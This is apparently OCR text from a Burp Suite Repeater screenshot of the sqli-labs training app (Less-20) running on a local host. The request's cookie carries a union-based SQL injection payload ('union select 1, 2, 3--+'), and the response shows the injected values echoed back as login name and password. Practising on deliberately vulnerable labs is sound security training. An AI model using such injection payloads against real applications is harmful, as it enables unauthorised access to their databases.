 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://sql:8080 ?
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql:8080/Less-20/index.php
Connection: close
Cookie: uname= ' union select 1, 2, 3--+
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1, 2, 3-- and expires: Sat 23 Dec 2023 - 22:26:29
Your Login name:2
Your Password:3
Delete Your Cookie!
Done 1,387 bytes | 28 millis